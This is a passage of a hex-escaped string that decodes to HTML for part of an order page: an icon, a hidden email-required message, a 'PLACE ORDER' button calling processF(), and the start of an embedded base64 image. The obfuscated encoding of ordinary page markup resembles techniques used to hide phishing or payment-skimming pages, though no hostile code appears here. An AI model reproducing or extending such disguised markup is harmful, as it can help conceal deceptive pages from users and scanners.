x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7